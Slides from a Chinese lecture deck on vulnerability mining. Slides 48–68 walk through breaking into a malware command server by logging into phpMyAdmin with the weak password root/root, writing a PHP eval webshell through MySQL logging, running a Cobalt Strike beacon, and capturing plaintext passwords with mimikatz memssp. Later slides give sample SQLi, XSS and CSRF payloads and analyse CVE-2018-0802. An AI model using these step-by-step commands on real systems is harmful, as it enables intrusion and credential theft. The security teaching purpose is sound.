

漏洞挖掘实例分析
2、信息探测
将病毒放入沙箱中分析后发现，可以确定此病毒具有远控行为。

Slide 49

漏洞挖掘实例分析
通过翻阅与软件交互的IP和URL地址，果然在大量的URL链接中发现了一条开着http协议的ip地址。

Slide 50

漏洞挖掘实例分析
访问此IP地址，可以确定此IP是软件的服务器。

Slide 51

漏洞挖掘实例分析
使用dirmap探测目录信息，很快发现了PHPmyadmin等信息。

Slide 52

漏洞挖掘实例分析
直接访问其路径，尝试使用弱口令进入（root/root），由于此类开发者安全意识很低，因此可以
很轻易的攻破。进入后发现是phpstudy搭建的服务器：

Slide 53

漏洞挖掘实例分析
3、getShell
由于已经拿到了phpmyadmin的数据库且还是root权限的，故可利用数据库的日志导出功能导出一句话php。
1.手动开启日志
set globalgeneral_log=’on’

Slide 54

漏洞挖掘实例分析
2.检查是否开启成功
show variables like “general_log%”

Slide 55

漏洞挖掘实例分析
3.设置日志文件输出的路径，结合PHPinfo文件得到网站的绝对路径，直接输出到web路径下。
set global general_log_file ="C:\phpStudy\PHPTutorial\WWW\info.php"

Slide 56

漏洞挖掘实例分析
select ‘<?php eval($_POST['tools']);?>’
4.写入一句话并输出到日志。
使用菜刀连上了刚刚导出的一句话：

Slide 57

漏洞挖掘实例分析
4、提权
通过一开始的操作作者已经拿下了webshell，但是shell权限过小，还需拿下对方的系统权限，于是使用Cs（cobalt strike）生成上线程序“splww64.exe”，利用菜刀的虚拟终端管理运行的程序。

Slide 58

漏洞挖掘实例分析
很快cs也上线了

Slide 59

漏洞挖掘实例分析
现在只需拿下密码即可。理论上有了admin权限可以添加一个新用户，但是这样很容易被管理员发现。
由于对方使用的是Windows Server 2012 R2，此版本修复了以前可以直接从内存中获取密码的漏洞，
因此无法使用cs自带的mimikatz来抓取用户的登陆密码，而能够抓取到的NTLM hash很难破解成功。

Slide 60
漏洞挖掘实例分析
5、巧取密码
虽然无法利用内存漏洞提取密码，但是利用Mimikatz: SSP技术可以抓取密码。在靶机上执行
以下指令：
mimikazt.exe
privilege::debug
misc::memssp
等用户再次登录输入密码的时候，就会把明文账号密码记录到 C:\Windows\System32\mimilsa.log 文件，输入rundll32.exe user32.dll,LockWorkStation进入屏保等待管理员输入账号密码就会记录下来，

Slide 61

漏洞挖掘实例分析
当看到Injected =）的时候，表明已经注入成功。

Slide 62

漏洞挖掘实例分析
现在需要让对方锁屏，输入以下指令：
rundll32.exe user32.dll,LockWorkStation

Slide 63

漏洞挖掘实例分析
现在静待对方管理员输入密码，过了很久之后输入：
net user Administrator
再查看登录情况：

Slide 64

漏洞挖掘实例分析
这说明管理员已经再次登陆了服务器，查看服务器的C:\Windows\System32\mimilsa.log，并找到日期
为2020/3/26 16：13的日志，下载并查看此日志。

Slide 65

漏洞挖掘实例分析
成功得到密码！

Slide 66

漏洞挖掘实例分析
6、登录服务器
现在拿到了明文密码，使用nmap全端口扫描出RDP远程登陆端口，执行
nmap -p 1-65355 10x.xx.xx.xx
发现目标机的端口默认是3389

Slide 67

漏洞挖掘实例分析
登陆后，发现有2000多个肉鸡“上钩”：

Slide 68
漏洞挖掘实例分析
7、总结
1.提取exe程序交互的ip或者URL作为入手点。
2.Phpmyadmin日志导出获取webshell。
3.Mimikatz表明注入取得明文password
弱口令导致了后续一系列的提权行为，因此一定要拒绝弱口令！

Slide 69
Web漏洞挖掘技术
5.1

Slide 70
Web漏洞挖掘技术
SQL 注入攻击（ SQL Injection ），简称注入攻击、SQL 注入，被广泛用于非法获取网站控制权， 是发生在应用程序的数据库层上的安全漏洞。在设计程序，忽略了对输入字符串中夹带的SQL 指令的检查，被数据库误认为是正常的SQL 指令而运行，从而使数据库受到攻击，可能导致数据被窃取、更改、删除，以及进一步导致网站被嵌入恶意代码、被植入后门程序等危害。
SQL 注入

Slide 71
Web漏洞挖掘技术
跨站脚本攻击（ Cross-site scripting ，通常简称为XSS）发生在客户端，可被用于进行窃取隐私、钓鱼欺骗、窃取密码、传播恶意代码等攻击。XSS 攻击使用到的技术主要为HTML 和Javascript ，也包括VBScript和ActionScript 等。XSS 攻击对WEB 服务器虽无直接危害，但是它借助网站进行传播，使网站的使用用户受到攻击，导致网站用户帐号被窃取，从而对网站也产生了较严重的危害。
跨站脚本攻击

Slide 72
Web漏洞挖掘技术
跨站请求伪造（CSRF）是利用某些web应用程序允许攻击者预测一个特定操作的所有细节。由于浏览器自动发送会话cookie等认证凭证，攻击者能创建恶意web页面产生伪造请求。这些伪造请求很难与合法请求区分开。
攻击者能欺骗受害用户完成该受害者所允许的任意状态改变的操作，比如：更新帐号细节，完成购物，注销甚至登录等操作。
跨站请求伪造

Slide 73
Web漏洞挖掘技术
XXE（XML External Entity Injection）是一种针对XML终端实施的攻击，黑客想要实施这种攻击，需要在XML的payload包含外部实体声明，且服务器本身允许实体扩展。这样的话，黑客或许能读取WEB服务器的文件系统，通过UNC路径访问远程文件系统，或者通过HTTP/HTTPS连接到任意主机。。
XML外部实体注入
Notes:
UNC(Universal Naming Convention)通用命名规则。UNC为网络(主要指局域网)上资源的完整Windows 2000名称。
1:什么是UNC路径?UNC路径就是类似\\softer这样的形式的网络路径。
2:UNC为网络(主要指局域网)上资源的完整Windows 2000名称。
格式:\\servername\sharename，其中servername是服务器名。sharename是共享资源的名称。
目录或文件的UNC名称可以包括共享名称下的目录路径，格式为:\\servername\sharename\directory\filename。
2:unc共享就是指网络硬盘的共享:
当访问softer计算机中名为it168的共享文件夹，用UNC表示就是\\softer\it168;如果是softer计算机的默认管理共享C$则用\\softer\c$来表示。
我们访问网上邻居所采用的命令行访问法，实际上应该称作UNC路径访问法。

Slide 74
Web漏洞挖掘技术
其他常见漏洞
OS命令注入
当应用程序使用外部输入的字符串，或使用受外部影响的字符串来组装命令时，若没有进行安全过滤防范，可能产生OS命令的注入攻击，甚至操作服务器相关的权限。
不安全的
反序列化
攻击者注入的恶意序列化数据在反序列化过程中被还原成对象，控制了对象，就可能在目标系统上面执行攻击代码。
Notes:
OS命令注入攻击(OS Command Injection)是指通过Web应用,执行非法的操作系统命令达到攻击的目的。只要在能调用Shell函数的地方就有存在被攻击的风险。
可以从Web应用中通过Shell来调用操作系统命令。倘若调用Shell时存在漏洞,就可以 执行插入的非法OS命令。

Slide 75
Web漏洞挖掘技术
其他常见漏洞
文件上传漏洞
文件上传漏洞是指网络攻击者上传了一个可执行的文件到服务器并执行。这里上传的文件可以是木马，病毒，恶意脚本或者WebShell等。
目录遍历漏洞
攻击者向 Web 服务器发送请求，通过在 URL 中或在有特殊意义的目录中附加 ../、或者附加 ../ 的一些变形（如 ..\ 或 ..// 甚至其编码），导致攻击者能够访问未授权的目录。

Slide 76
Web漏洞挖掘技术
SQL注入挖掘
URL：
http://example.com/?id=1
Code:
$querry = "select * from users where id = " . $_GET['id’];
$sql = mysql_query($querry,$con);
攻击场景:
Notes:
$con是数据库连接字符串。这个mysql_query是mysql数据库执行SQL语句的一种用法。

Slide 77

Web漏洞挖掘技术
注入攻击
http://example.com/?id=1 union select user(),@@version,null
Notes:
SQL注入攻击@@version是获取数据库版本号。也可以用version()来代替。union是联合查询，要求union前后的select语句执行结果有相同数量的列。
null的作用是注释，意思是把SQL语句NULL后面的部分全部注释掉，不予执行。root@localhost 是 user()函数的执行结果，5.5.47是@@version的执行结果。user()是获取连接数据库的用户名，5.5.47是MySQL数据库的版本号。

Slide 78
Web漏洞挖掘技术
URL：
http://example.com/?name=Joker
Code:
$name = $_GET['name’];
echo "Welcome $name<br>";
XSS挖掘
攻击场景:

Slide 79

Web漏洞挖掘技术
XSS攻击
http://example.com/?name=guest<script>alert('attacked')</script>

Slide 80
Web漏洞挖掘技术
CSRF挖掘
URL：
http://shopping.com/Transfer.html?toAccount=123456&money=1000
Code:
$toAccount = $_GET['toAccount’];
$money = $_GET['money’];
Transfer($toAccount, $money);
攻击场景:

Slide 81

Web漏洞挖掘技术
CSRF攻击
http://shopping.com/Transfer.html?toAccount=EvilAccount&money=1000

Slide 82
Web漏洞挖掘技术
黑盒测试指

Slide 83
Web漏洞挖掘技术
XXE挖掘
URL：
http://example.com/xxe.php
Code:
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT |LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
var_dump($creds) ;
攻击场景:
Notes:
XXE（XML External Entity Injection）是一种针对XML终端实施的攻击，黑客想要实施这种攻击，需要在XML的payload包含外部实体声明，且服务器本身允许实体扩展。

Slide 84

Web漏洞挖掘技术
XXE攻击

Slide 85
Web漏洞挖掘技术
常见漏洞扫描工具
Acunetix
自动化的Web应用程序安全测试
可以扫描任何可通过Web浏览器访问的和遵循HTTP/HTTPS规则的Web站点和Web应用程序。适用于任何中小型和大型企业的内联网、外延网和面向客户、雇员、厂商和其它人员的Web网站。
它可以检查Web 应用程序中的漏洞，如SQL 注入、跨站脚 本攻击、身份验证页上的弱口令长度等。它拥有一个操作方便的图形用户界面，并且能够创建专 业级的Web 站点安全审核报告。

Slide 86
Web漏洞挖掘技术
Nikto
这是一个开源的Web服务器扫描程序，它可以对Web服务器的多种项目(包括3500个潜在的危险文件/CGI，以及超过900个服务器版本，还有250多个服务器上的版本特定问题)进行全面的测试。其扫描项目和插件经常更新并且可以自动更新(如果需要的话)。
Nikto可以在尽可能短的周期内测试你的Web服务器，这在其日志文件中相当明显。不过，如果你想试验一下(或者测试你的IDS系统)，它也可以支持LibWhisker的反IDS方法。
IBM AppScan是一款非常好用且功能强大的Web 应用安全测试工具，曾以 Watchfire AppScan 的名称享誉业界，Rational AppScan 可自动化 Web 应用的安全漏洞评估工作，能扫描和检测所有常见的 Web 应用安全漏洞，例如 SQL 注入（SQL-injection）、跨站点脚本攻击（cross-site scripting）、缓冲区溢出（buffer overflow）及最新的 Flash/Flex 应用及 Web 2.0 应用曝露等方面安全漏洞的扫描。
AppScan

Slide 87
应用软件漏洞挖掘技术
5.2

Slide 88
应用软件漏洞挖掘技术
由于计算机基于冯诺依曼体系结构，所以决定了漏洞存在的必然性。
作为互联网基础的TCP/IP协议栈在设计之初主要源于互联互通和开放性。
新技术的出现增加了互联网的复杂性，增大了漏洞产生的概率。
软件开发的各个环节都是人为参与的，缺乏经验或者疏忽等都可能引发漏洞。
软件漏洞必然存在的原因

Slide 89
应用软件漏洞挖掘技术
软件漏洞分析技术概述
软件漏洞分析技术主要分为：
软件架构安全分析技术
源代码漏洞分析技术
二进制漏洞分析技术
运行系统漏洞分析技术

Slide 90


应用软件漏洞挖掘技术
1. 软件架构安全分析
软件架构是软件的“骨架”，是软件开发生命周期中代码编写的基础。在此阶段进行软件漏洞的分析具有指导性的意义，能够及时发现有问题的部分并进行修正，可以减少后期的维护和产生的危害。
目前，关于软件架构安全分析技术在国内外还处于探索和发展阶段，已形成的技术主要分为：形式化分析和工程化分析

Slide 91

应用软件漏洞挖掘技术
2. 源代码漏洞分析
主要是对高级语言编写的程序进行分析以发现漏洞。源代码作为软件的最初原型，其中的安全缺陷可能直接导致软件漏洞分产生，因此源代码漏洞分析显得尤为重要。
源代码漏洞分析一般包含源代码的模型提取，对历史漏洞、程序代码进行特征提取，静态的漏洞分析和结果分析等四个步骤，通过这四个步骤完成对源代码的漏洞分析。

Slide 92

应用软件漏洞挖掘技术
3. 二进制漏洞分析技术
其分析对象是源代码编译后生成的二进制代码，其中的主要技术环节包括：反汇编逆向分析、中间表示、漏洞建模、汇编代码结构化、污点分析/动态数据流分析、符号执行/控制流执行等。
二进制漏洞分析技术种类繁多，从程序是否运行的角度可以分为：静态分析技术和动态分析技术；从操作的自动化角度可以分为手动分析和自动/半自动分析。

Slide 93

应用软件漏洞挖掘技术
4. 运行系统漏洞分析
系统是多种软件或者模块的有机整体，因此运行系统漏洞分析技术相对于单个软件的漏洞分析变现出：更加复杂，分析难度更大等特点。目前，漏洞分析人员通过信息搜集、漏洞检测和漏洞确认三个步骤对运行的系统进行漏洞分析。

Slide 94
应用软件漏洞挖掘技术
动态分析：
OllyDbg：多用于非系统软件调试
Windbg：多用于系统软件调试
静态分析：
IDA Pro：静态反编译的利器
设计工具

Slide 95
应用软件漏洞挖掘技术
主要的漏洞攻击技术以及软件发展趋势
主要的漏洞攻击技术
栈溢出、堆溢出、S.E.H的利用、攻击C++的虚函数、Heap Spray、XSS(Cross Site Script)、sql注入等
软件漏洞的发展趋势
1.移动终端漏洞
随着移动设备的普及，针对移动设备的漏洞和病毒迅速增加，最受影响的移动设备主要为Android和IOS。
2.云计算平台漏洞
近些年来，云计算平台可以让用户将自己的程序在云上进行运行，同时享受云所提供的服务和资源，节约了用户的软硬件成本，这使得云计算平台越来越流行。
3.物联网漏洞
由于智能设备刚刚起步不久，业界对智能设备安全的经验不足，加上业界缺乏统一技术标准，导致一些隐患的存在。

Slide 96
应用软件漏洞挖掘技术
CVE分析实战
栈溢出之CVE-2018-0802
Office系列漏洞
现在已经发现的漏洞大致分为以下几个类型：
①、栈溢出
②、堆越界写入
③、类型混淆
④、释放后重用（UAF）
⑤、整数溢出
⑥、逻辑漏洞
该漏洞的技术原理是基于CVE-2017-11882——“噩梦公式”，在这个漏洞的基础上再次触发。
CVE-2018-0802为CVE-2017-11882的补丁绕过漏洞，类型为栈溢出，根本原因在于补丁没有修复另一处拷贝字体FaceName时的栈溢出。

Slide 97

应用软件漏洞挖掘技术
拷贝字体FaceName时并没有限制拷贝长度，而拷贝的源数据为用户提供的字体名称，目的地址为父函数传递进来的一个LOGFONT结构体地址

Slide 98

应用软件漏洞挖掘技术
分析过程中我们发现一处疑似递归的地方，图中为sub_21774的反汇编代码，可以看到sub_21774先是调用了漏洞函数sub_21E39去初始化一个LOGFONT结构体，然后调用相关API，传入这个结构体，从系统获取到一个字体名称保存到Name。随后，它将获取到的Name和用户提供的lpLogFont作对比，如果不一致(并且sub_115A7函数需要返回False)，会再根据a3指定的条件来继续调用或者不调用自身，而a3为sub_21E39函数的第3个参数

Slide 99
windows操作系统可利用的漏洞
5.3

Slide 100
windows操作系统可利用的漏洞
Windows 操作系统的发展历程也符合既有的规律，
即初期攻强守弱，中期攻守焦灼，后期防守方占优。
过去，微软操作系统版本的发布间隔周期很长，在这段窗口期内，相应平台上的许多漏洞利用技术都得到了长足发展，但系统却没有提供任何的防护措施。
比如，一些现有的漏洞利用技术多年前还是不存在的。
多年前就存在的利用技术：
堆栈溢出
返回地址覆盖
Shellcode

Slide 101
windows操作系统可利用的漏洞
ARW（Arbitrary Read/Write）
沙盒绕过
堆喷
内存破坏
CFG 绕过
ASLR 绕过
DEP 绕过
ROP Shellcode
鉴于此类威胁正不断增多，如果非要等上几年才能给出漏洞利用解决方案的话，那么这种情况就太不理想了，会使得用户和企业的系统处于风险之中。随着 Win10 的推出，系统每隔 6 个月就会发布新的功能和特性，从而压缩了漏洞利用的窗口期。
后面发展的利用技术：

Slide 102

windows操作系统可利用的漏洞
鉴于此类威胁正不断增多，如果非要等上几年才能给出漏洞利用解决方案的话，那么这种情况就太不理想了，会使得用户和企业的系统处于风险之中。随着 Win10 的推出，系统每隔 6 个月就会发布新的功能和特性，从而压缩了漏洞利用的窗口期。

Slide 103
windows操作系统可利用的漏洞
Win10的防护功能：
1. User Mode Font Driver (UMFD)
Win10 在初始版本中就引入了 User Mode Font Driver 方案，主要用于实现隔离保护。原先字体的处理是在内核模式下完成的，相关的内存 bug 可以通过精心构造的字体文件来远程触发。而字体处理部分的代码都非常老了，而且还是由多位开发者编写的。启用 UMFD 保护后，字体会被放到用户模式下的 App Container 中进行处理，这实际上使得字体漏洞的利用不再有效，像利用字体漏洞来提权或者沙箱逃逸这些操作都变得不可能了。当然，还可以通过 ProcessFontDisablePolicy 函数禁止程序处理不被信任的字体。
2. Win32k Syscall Filtering
